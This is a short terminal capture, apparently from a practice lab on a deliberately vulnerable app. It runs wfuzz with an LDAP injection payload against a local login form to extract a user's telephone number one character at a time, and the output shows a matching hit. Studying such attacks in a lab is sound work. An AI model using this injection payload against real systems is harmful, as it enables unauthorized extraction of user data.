 ❯ wfuzz -c --hh=439 -z range,0-9 -d 'user_id=s4vitar)(telephoneNumber=FUZZ*))%00&password=*&login=1&submit=Submit' http://localhost:8888
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documenta
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8888/
Total requests: 10
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000007:   301        0 L      0 W        0 Ch        "6"
Total time: 0
Processed Requests: 10
Filtered Requests: 9
Requests/sec.: 0
/home/s/Desk/s/Academia/LDAP-Injection-Vuln-App on master ?2 ✔